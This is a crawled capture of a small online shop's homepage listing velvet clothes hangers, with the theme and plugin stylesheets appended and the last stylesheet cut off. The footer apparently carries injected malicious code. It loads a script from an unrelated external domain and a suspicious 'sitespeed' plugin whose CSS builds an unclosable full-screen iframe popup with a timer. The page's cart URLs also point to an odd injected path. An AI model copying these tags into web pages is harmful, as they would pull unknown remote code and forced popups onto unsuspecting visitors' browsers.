						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"170"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="170" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="post-1358 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/lazery-velvet-clothes-hangers-purple-non-slip-50-pack/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2016/01/Purple-Hangers-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2016/01/Purple-Hangers-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2016/01/Purple-Hangers-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2016/01/Purple-Hangers-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.98</span>
		<span class="old-price product-price">
		$39.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Clothes Hangers Purple Velvet Non-Slip 50 Pack</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-includes/js/jquery/ui/resizable_min_js&#038;add-to-cart=1358" rel="nofollow" data-product_id="1358" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"1358"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="1358" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="post-565 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/basics-velvet-suit-hangers-50-pack/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-1-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-1-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-1-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$39.98</span>
		<span class="old-price product-price">
		$39.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Basics Velvet Suit Hangers 50 pcs.</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-includes/js/jquery/ui/resizable_min_js&#038;add-to-cart=565" rel="nofollow" data-product_id="565" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"565"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="565" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
					
<li class="last post-846 product type-product status-publish has-post-thumbnail product_cat-hangers product_cat-velvet-hangers shipping-taxable purchasable product-type-simple product-cat-hangers product-cat-velvet-hangers instock">

	
	<a href="http://lazerycollections.com/product/velvet-hangers-space-saving-thin-black-set-of-25-with-soft-grip-for-suits-shirts-trousers/">

		<img width="300" height="300" src="http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-300x300.jpg 300w, http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-150x150.jpg 150w, http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-180x180.jpg 180w, http://lazerycollections.com/wp-content/uploads/2015/12/81JZza24M4L._SL1500_-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			
			</a>
			
			
<!-- <h5 itemprop="name">
					<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
					<span class="grid-name"></span>
					</a>
					</h5> -->


 <div class="content_price">
 	    <span itemprop="price" class="price product-price product-price-new">
		$28.98</span>
		<span class="old-price product-price">
		$28.98 </span>

</div>


<h5 itemprop="name">
		<a class="product-name" href="" title="Fiskars 230 mm Bread Knife" itemprop="url">
		<span class="grid-name">Lazery Basics Velvet Suit Hangers 25 pcs.</span>
		</a>
</h5>


	<div class="button-container">
						<span class="">
						<a href="/?freebooks/wp-includes/js/jquery/ui/resizable_min_js&#038;add-to-cart=846" rel="nofollow" data-product_id="846" data-product_sku="" data-quantity="1" class="button add_to_cart_button product_type_simple">Add to cart</a>
						</span>
						<div class="yith-wcwl-add-to-wishlist add-to-wishlist-"846"">
							<div class="yith-wcwl-add-button hide" style="display: block;">
								<a class="lnk_view btn btn-default add_to_wishlist" data-product-type="simple" data-product-id="846" rel="nofollow" href="Add to cart">
									<i class="fa fa-info"></i>
								</a>
						</div>
</li>

				
			
</ul>
			
		</div> 	
	</div>
	<div class="feuture-item">
			<ul id="blocknewproducts" class="product_list grid row blocknewproducts tab-pane active">
			<div class="woocommerce columns-4"></div> 	
		</ul>
	</div>
</div>
</section>
<!-- #sitespeed -->



<footer class="main-footer">
<div class="main-wrap">
<div class="row">
<div class="col-sm-4">
<h3>Links</h3>
<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-19"><a href="http://lazerycollections.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="http://lazerycollections.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://lazerycollections.com/aboutus/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://lazerycollections.com/contact-us/">Contact Us</a></li>
</ul></div></div>
<div class="col-sm-8">
<aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h1 class="widget-title">NEWSLETTER</h1>

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<div class="newsletter newsletter-widget">

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="http://lazerycollections.com/?na=s" onsubmit="return newsletter_check(this)" method="post"><input type="hidden" name="nr" value="widget"/><p><input class="newsletter-email" type="email" required name="ne" value="Email" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/></p><p><input class="newsletter-submit" type="submit" value="Subscribe"/></p></form></div></aside></div>
</div>
</div>
 
<div id="copyright">
<div class="main-wrap">
<div class="row">

<p>© Copyright 2008-2015 – Lazery Collections. - All Rights Reserved</p>
<div class="socila col-sm-6">
	<!--?php dynamic_sidebar('Social-icon'); ?-->
</div>

</div>
</div>
</div>
</footer>

	<link rel='stylesheet' id='soliloquy-lite-style-css'  href='http://lazerycollections.com/wp-content/plugins/soliloquy-lite/assets/css/soliloquy.css?ver=2.4.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://getsocialbuttons.xyz/get-social.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/sitespeed/sitespeed.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/sitespeed/css/assets/js/jquery.popup.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/ultimate-woocommerce-brands/js/mgwoocommercebrands.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/lazerycollections.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?freebooks\/wp-includes\/js\/jquery\/ui\/resizable_min_js&wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/lazerycollections.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?freebooks\/wp-includes\/js\/jquery\/ui\/resizable_min_js&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?freebooks\/wp-includes\/js\/jquery\/ui\/resizable_min_js&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.5'></script>
<script type='text/javascript' src='//lazerycollections.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"http:\/\/lazerycollections.com\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"http:\/\/lazerycollections.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.0'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/comment-reply.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/themes/lazery/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://lazerycollections.com/wp-content/plugins/soliloquy-lite/assets/js/min/soliloquy-min.js?ver=2.4.0.4'></script>
            <script type="text/javascript">if ( typeof soliloquy_slider === 'undefined' || false === soliloquy_slider ) {soliloquy_slider = {};}jQuery('#soliloquy-container-20').css('height', Math.round(jQuery('#soliloquy-container-20').width()/(1600/450)));jQuery(window).load(function(){var $ = jQuery;var soliloquy_container_20 = $('#soliloquy-container-20'),soliloquy_20 = $('#soliloquy-20');soliloquy_slider['20'] = soliloquy_20.soliloquy({slideSelector: '.soliloquy-item',speed: 400,pause: 5000,auto: 1,useCSS: 0,keyboard: true,adaptiveHeight: 1,adaptiveHeightSpeed: 400,infiniteLoop: 1,mode: 'fade',pager: 1,controls: 1,nextText: '',prevText: '',startText: '',stopText: '',onSliderLoad: function(currentIndex){soliloquy_container_20.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');soliloquy_container_20.css({'height':'auto','background-image':'none'});if ( soliloquy_container_20.find('.soliloquy-slider li').size() > 1 ) {soliloquy_container_20.find('.soliloquy-controls').fadeTo(300, 1);}soliloquy_20.find('.soliloquy-item:not(.soliloquy-clone):eq(' + currentIndex + ')').addClass('soliloquy-active-slide').attr('aria-hidden','false');soliloquy_container_20.find('.soliloquy-clone').find('*').removeAttr('id');soliloquy_container_20.find('.soliloquy-controls-direction').attr('aria-label','carousel buttons').attr('aria-controls', 'soliloquy-container-20');soliloquy_container_20.find('.soliloquy-controls-direction a.soliloquy-prev').attr('aria-label','previous');soliloquy_container_20.find('.soliloquy-controls-direction a.soliloquy-next').attr('aria-label','next');},onSlideBefore: function(element, oldIndex, newIndex){soliloquy_container_20.find('.soliloquy-active-slide').removeClass('soliloquy-active-slide').attr('aria-hidden','true');$(element).addClass('soliloquy-active-slide').attr('aria-hidden','false');},onSlideAfter: function(element, oldIndex, newIndex){},});});</script>
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://lazerycollections.com/wp-content/plugins/sitespeed/css/my-popup.css?ver=4.8.25
body_size: 851
content:
	/* Some basic style resets to make the page look slightly nicer */
		h1, h2 {
			font-family: Arial, sans-serif;
			margin: 10px 0;
		}

		p, a {
			font-family: Verdana, sans-serif;
			font-size: 13px;
		}

		/* Gallery */
		[href="#next"] {
			float: right;
		}

		[href="#prev"] {
			float: left;
		}

		[href="#next"], [href="#prev"] {
			padding-top: 10px;
		}
		
		.popup_back {z-index:10000;}
		
		.pan-timer {color:#ffffff;font-weight:bold;position:fixed;top:15px;left:0;font-size:25px;height:20px;width:100%;text-align:center;font-family: sans-serif;z-index:10001;}
		
		.popup_cont, .popup_cont .popup .popup_content, .popup_cont .popup {padding:0!important;}	
		
		.popup_cont {
			top: 70px!important;
			z-index: 10000;
			width: 100%;
			left: 0!important;
		}
		
		.popup_cont iframe {
			width: 100%;
		}
		
		.popup_close {
			display: none;
		}
		
		.popup_cont .popup {
			margin: 0 auto;
		}
		.popup_cont .popup {
				width: 90%;
		}
		
		@media screen and (max-width: 1024px) {
			.popup_cont .popup {
				width: 80%;
			}
		}
		
		@media screen and (max-width: 500px) {
			.popup_cont .popup {
				width: 100%;
			}
		}
		
		
		.skip-button {
    display: inline-block;
    padding: 10px;
    color: white;
    border-radius: 4px;
    background: #d58838;
    background: -moz-linear-gradient(top, #d58838 0%, #d36900 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d58838), color-stop(100%,#d36900));
    background: -webkit-linear-gradient(top, #d58838 0%,#d36900 100%);
    background: -o-linear-gradient(top, #d58838 0%,#d36900 100%);
    background: -ms-linear-gradient(top, #d58838 0%,#d36900 100%);
    background: linear-gradient(to bottom, #d58838 0%,#d36900 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d58838', endColorstr='#d36900',GradientType=0 );
	    font-size: 16px;
		cursor: pointer;
}
.skip-button:hover  {
	background: #d36900;
background: -moz-linear-gradient(top,  #d36900 0%, #d58838 100%, #d58838 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d36900), color-stop(100%,#d58838), color-stop(100%,#d58838));
background: -webkit-linear-gradient(top,  #d36900 0%,#d58838 100%,#d58838 100%);
background: -o-linear-gradient(top,  #d36900 0%,#d58838 100%,#d58838 100%);
background: -ms-linear-gradient(top,  #d36900 0%,#d58838 100%,#d58838 100%);
background: linear-gradient(to bottom,  #d36900 0%,#d58838 100%,#d58838 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d36900', endColorstr='#d58838',GradientType=0 );

}

.popup_back {
	cursor: default!important;
}

--- FILE ---
content_type: text/css
request_url: http://lazerycollections.com/wp-content/plugins/sitespeed/css/assets/css/popup.css?ver=4.8.25
body_size: 350
content:
/*-------------------------------

	POPUP.CSS

-------------------------------*/

.popup_back {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.popup_cont {
	position: fixed;
	z-index: 102;
}

.preloader {
	z-index: 101;
}

/*---------------------

	EDIT BELOW

*/

.popup_close {
	color: #888;
	cursor: pointer;
	position: absolute;
	padding: 5px;
	right: 5px;
	top: 0;
}

.popup_close:hover {
	color: #111;
}

.popup_back {
	cursor: pointer;
	background-color: #222;
}

.popup_cont div.popup {
	background: #fff;
	padding: 25px;
	box-shadow: 0 3px 10px #222;
	display: block!important;
	position: static;
}

.preloader {
	left: 50%;
	margin: -10px 0 0 -25px;
	position: fixed;
	top: 50%;
}

--- FILE ---
content_type: text/css
request_url: http://lazerycollections.com/wp-content/themes/lazery/css/style.css
body_size: 3548
content:
body{margin:0;padding:0;font-family: 'Roboto', sans-serif;font-size:14px;}
a{text-decoration:none;}
ul{margin:0;padding:0;list-style:none;}
* {
  box-sizing: border-box;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  border: 0 none;
  
  font-feature-settings: inherit;
  font-kerning: inherit;
  font-language-override: inherit;
  font-size: 100%;
  font-size-adjust: inherit;
  font-stretch: inherit;
  font-style: inherit;
  font-synthesis: inherit;
  font-variant: inherit;
  font-weight: inherit;
  line-height: inherit;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
}
#htmlcontent_top ul li > div {
  overflow: hidden;
  position: relative;
}
#htmlcontent_top ul li img {
  height: auto;
  max-width: 100%;
  transform: scale(1, 1) rotate(0deg);
  transition: all 0.2s ease 0s;
}
#htmlcontent_top ul li h3 {
  background: #3e4095 none repeat scroll 0 0;
  color: #fff;
  font-size: 17px;
  font-weight: bold;
  left: 20px;
  line-height: 23px;
  margin: 0;
  padding: 5px 9px 8px;
  position: absolute;
  top: 20px;
  transition: all 0.2s ease 0s;
}
#htmlcontent_top ul li .item-html {
  bottom: 0;
  color: #fff;
  font: 25px/31px Georgia,"Times New Roman",Times,serif;
  left: 0;
  padding: 14px 19px;
  position: absolute;
  transition: all 0.2s ease 0s;
  width: 100%;
}
.top-hed {
  background: #3e4095 none repeat scroll 0 0;
  float: left;
  padding: 5px 0;
  width: 100%;
position:relative;
 
}
.top-hed::after {
  border-bottom: 1px dashed;
  bottom: -3px;
  content: "";
  height: 2px;
  left: 0;
  overflow: hidden;
  position: absolute;
  width: 100%;
}
.main-header {
  border-bottom: 1px solid #ddd;
  float: left;
  padding-top: 15px;
  width: 100%;
}
.logo{  float: left;

  width: 40%;}
  .nav-right{  float: right;
text-align:right;
  width: 60%;}
.navigation {
  float: left;
  padding-top: 20px;
  width: 100%;
}
  .cart {
  float: right;
}
.search-field {
  float: right;
}
.navigation ul li.active a{background:#3e4095;color:#fff;}
.navigation ul li:hover a{background:#3e4095;color:#fff;}
.navigation ul {float:right;}
.navigation ul li{float:left;}
.navigation ul li a {
  color: #252525;
  float: left;
  font-size: 16px;
  padding: 10px 27px;
}
.search-field {
  background:url(../images/search.png) no-repeat scroll 95% center #f2f2f2;
  border: medium none;
  border-radius: 50px;
  float: right;
  height: 29px;
  margin-right: 21px;
  margin-top: 6px;
 padding-left:10px; width: 200px;
 -webkit-appearance:none ;
 outline:none;
}
.search-field :hover{ -webkit-appearance:none ;
 outline:none;}
.serch {
  float: left;
  padding-top: 20px;
  width: 100%;
}
input[type="search"] {
    -webkit-appearance: none;
}

::-webkit-search-cancel-button {
    -webkit-appearance: none;
}
.about-conant > p {
  margin-bottom: 11px;
}
.left-to-hed{width:50%;float:left;}
.right-to-hed{width:50%;float:left;text-align:right;}
.main-wrap{width:1110px;margin:0 auto;}
.right-to-hed ul li a{  color:#fff;}
.right-to-hed ul li {  display: inline;
  margin-right: 15px;
  vertical-align: middle;}
.left-to-hed ul li {
float:left;
  margin-right: 15px;
  vertical-align: middle;
}
.left-to-hed ul li img {
  margin-right: 10px;
  float:left;
}
.left-to-hed ul li span {
  color: #fff;

  vertical-align: middle;
}
section.banner {
  float: left;
  width: 100%;
}
img{max-width:100%;}
.contant {
  float: left;
  width: 100%;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-4 {
  width: 33.3333%;
}	
#htmlcontent_top ul li a:hover img {
  transform: scale(1.5, 1.5) rotate(-15deg);
}
#htmlcontent_top ul li a:hover h3 {
  font-size: 12px;
  left: 10px;
  line-height: 16px;
  padding: 2px 4px 3px;
  top: 10px;
}
#htmlcontent_top {
  float: left;
  margin-top: 30px;
  width: 100%;
}
.best-seller {
  float: left;
  padding-top: 30px;
  width: 100%;
}
.best-sl-title {
  border-bottom: 1px solid #999;
  color: #3e4095;
  float: left;
  font-size: 24px;
  font-weight: normal;
  padding-bottom: 13px;
  position: relative;
  text-align: center;
  width: 100%!important;
  margin-bottom:30px;
}
.best-sl-title:after{content:"";position:absolute;width:80px;height:3px;background:#3e4095;bottom:-2px;left:0;right:0;margin:0 auto;}
.col-md-3 {
  width: 25%;
}

ul.product_list.grid > li {
  margin-bottom: 23px;
  margin-top: 20px;
  overflow: hidden;
  padding-bottom: 0;
  text-align: center;
}
ul.product_list.grid > li .product-container {
  background: white none repeat scroll 0 0;
  padding: 0;
}
ul.product_list.grid > li .product-container .right-block {
  overflow: hidden;
  padding-left: 10px;
  padding-right: 10px;
}
ul.product_list .product-image-container {
  text-align: center;
  transform: rotateY(0deg);
  transition: all 0.5s ease 0s;
}
ul.product_list.grid > li .product-container .product-image-container .product_img_link {
  background: #f7f7f7 none repeat scroll 0 0;
  border-radius: 50%;
  display: block;
  overflow: hidden;
  padding: 20px;
  position: relative;
  transition: all 0.5s ease 0s;
}
ul.product_list .product-image-container .quick-view {
  bottom: auto;
  opacity: 0;
  top: 16px;
}
ul.product_list .product-image-container .quick-view {
  background: #333 none repeat scroll 0 0;
  border-radius: 50%;
  bottom: 16px;
  color: #fff;
  display: block;
  height: 59px;
  opacity: 1;
  padding: 17px 0 0;
  position: absolute;
  right: 16px;
  text-align: center;
  transform: rotateY(180deg);
  transition: all 0.5s ease 0s;
  width: 59px;
  z-index: 2;
}
ul.product_list .product-image-container img {
  margin: 0 auto;
  transform: scale(1, 1);
  transition: all 0.5s ease 0s;
}
.img-responsive {
  display: block;
  height: auto;
  max-width: 100%;
}
ul.product_list.grid > li .product-container .content_price {
  padding-bottom: 3px;
}
.price.product-price {
  color: #3e4095 ;
  font: 21px/25px Georgia,"Times New Roman",Times,serif;
  white-space: nowrap;
}
.old-price.product-price {
  font: 15px/25px Georgia,"Times New Roman",Times,serif;
   color: #777777;
    text-decoration: line-through;
}
a.product-name {
  color: #333333;
  font: italic 16px/22px Georgia,"Times New Roman",Times,serif;
  margin-bottom: 0;
}
.btn {
  -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.42857;
  margin-bottom: 0;
  padding: 4px 15px 9px;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
}
.btn.lnk_view span {
  display: none;
}
.btn.btn-default {
  border: medium none;
  font: bold 17px/23px "Roboto",sans-serif;
  text-align: center;
  transition: all 0.2s ease 0s;
  white-space: normal;
}
.btn.lnk_view {
  padding: 5px 8px 7px;
}
.btn-default {
  background-color: #333333;
  border-color: #333333;
  color: white;
}
ul.product_list.grid > li .product-container .product-image-container {
  margin-bottom: 12px;
  position: relative;
}

ul.product_list .product-image-container .content_price_2 {
  position: absolute;
  right: 16px;
  top: 16px;
}
.price-percent-reduction {
  background: #f25c4d none repeat scroll 0 0;
  border-radius: 50%;
  color: white;
  display: inline-block;
  font: bold 13px/50px "Roboto",sans-serif;
  height: 50px;
  padding: 0;
  text-align: center;
  width: 50px;
}
.button-container {
  margin-top: 8px;
}
.lnk_view i {
  background: #fff none repeat scroll 0 0;
  border-radius: 100%;
  color: #333;
  padding: 3px 8px;
}
.ajax_add_to_cart_button.btn.btn-default.disabled {
  background: #3e4095 none repeat scroll 0 0;
}
ul.product_list .product-image-container .content_price_2 .price-percent-reduction {
  border-radius: 50%;
  display: block;
  font: bold 17px/23px "Roboto",sans-serif;
  height: 59px;
  opacity: 1;
  padding: 17px 0 0;
  text-align: center;
  transform: rotateY(0deg);
  transition: all 0.5s ease 0s;
  width: 59px;
}
.banner > div {
  overflow: hidden;
  position: relative;
}
.bottom-text {
  float: left;
  padding-top: 40px;
  width: 100%;
}
.bottom-text p {color:#777;margin-bottom: 20px; font-size: 14px;
    font-weight: normal;
    line-height: 24px;}
	.bottom-text a i {
  background: #3e4095 none repeat scroll 0 0;
  color: #fff;
  font-size: 26px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  width: 38px;
}
.bottom-text p a {
  display: inline-block;
  line-height: 14px;
  margin-left: 11px;
  margin-top: 4px;
  vertical-align: top;
}
.bottom-text .s-desc h1 {
  font-size: 27px;
  line-height: 32px;
  margin-bottom: 10px;
}
.bottom-text .s-desc h1 a {
  color: #333;
  font-size: 27px;
  line-height: 32px;
}
.col-sm-6 {
float:left;
  width: 50%;
}

footer.main-footer {
  background: #222222 ;
  clear: both;
  float:left;width:100%;
  margin-top: 30px;
  overflow: hidden;
  padding-top: 40px;
}
.col-sm-3, .col-sm-9 .box-product.box-subcat .col-sm-3 {
  width: 25%;
  float:left;
}
footer li {
  border-top: 1px solid #dedddd;
  padding: 8px 0 11px;
}
footer li a {
  color: #777;
  font-size: 14px;
  line-height: 16px;
  word-wrap: break-word;
}
#copyright a {
  color: #777;
  font-size: 12px;
  text-decoration: none;
}
.socila.col-sm-6 {
  float: right;
  text-align: right;
}
#copyright p {
  float: left;
  margin-top: 7px;
}
.banner > img {
